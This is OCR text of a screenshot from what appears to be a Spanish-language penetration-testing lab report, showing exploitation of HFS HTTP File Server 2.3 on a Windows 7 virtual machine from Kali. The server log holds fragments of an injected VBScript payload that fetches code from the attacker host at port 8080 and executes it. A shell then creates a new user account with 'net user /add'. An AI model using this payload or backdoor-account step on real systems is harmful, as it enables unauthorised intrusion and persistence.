 Ilustración 30. Creación del Usuario Vilomar_Castro en el Sistema Vulnerado Windows.
Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Panel de control
Firefox
Papelera de reciclaje
Red
Equipo
HFS ~ HTTP File Server 2.3
Build 288
Menu
Port: 80
You are in Easy mode
Open in browser
http://192.168.0.106/
Copy to clipboard
Virtual File System
Log
/
> End If
> x.Send
> Execute x.responseText.}
10:50:26 p.m. 192.168.0.104:35847 Requested GET /?search=10:54:50 p.m.
> x.Open "GET","http://192.168.0.104:8080/OKwZRbL",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
10:54:50 p.m. 192.168.0.104:41781 Requested GET /?search=
IP address
File
Status
Speed
Time...
Progress
Out: 0.0 KB/s
In: 0.0 KB/s
11:12 p.m.
09/03/2021
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
estudiante@seminario: ~
estudiante@seminario: ~
estudiante@seminario: ~
Minimizar todas las ventanas abiertas y mostrar el escritorio
Archivo Acciones Editar Vista Ayuda
13/07/2009 08:39 p.m. 43.008 xcopy.exe
13/07/2009 08:41 p.m. 30.720 XInput9_1_0.dll
13/07/2009 08:41 p.m. 67.072 xmlfilter.dll
13/07/2009 08:41 p.m. 199.680 xmllite.dll
13/07/2009 08:41 p.m. 22.016 xmlprovi.dll
13/07/2009 08:41 p.m. 59.392 xolehlp.dll
13/07/2009 08:41 p.m. 968.704 XpsFilt.dll
20/11/2010 10:23 p.m. 470.016 XpsGdiConverter.dll
20/11/2010 10:23 p.m. 1.465.344 XpsPrint.dll
20/11/2010 10:24 p.m. 229.888 XpsRasterService.dll
13/07/2009 08:39 p.m. 4.835.840 xpsrchvw.exe
10/06/2009 03:31 p.m. 76.060 xpsrchvw.xml
20/11/2010 10:24 p.m. 3.008.000 xpsservices.dll
13/07/2009 08:41 p.m. 706.560 XPSSHHDR.dll
13/07/2009 08:41 p.m. 1.576.448 xpssvcs.dll
10/06/2009 04:03 p.m. 4.041 xwizard.dtd
13/07/2009 08:39 p.m. 42.496 xwizard.exe
13/07/2009 08:41 p.m. 432.640 xwizards.dll
13/07/2009 08:41 p.m. 101.888 xwreg.dll
13/07/2009 08:41 p.m. 201.216 xwtpdui.dll
13/07/2009 08:41 p.m. 129.536 xwtpw32.dll
13/07/2009 10:20 p.m. <DIR> zh-CN
13/07/2009 10:20 p.m. <DIR> zh-HK
13/07/2009 10:20 p.m. <DIR> zh-TW
20/11/2010 10:24 p.m. 366.080 zipfldr.dll
2533 archivos 1.087.653.631 bytes
89 dirs 40.485.998.592 bytes libres
C:\Windows\system32>net user Vilomar_Castro /add
net user Vilomar_Castro /add
Se ha completado el comando correctamente.
C:\Windows\system32>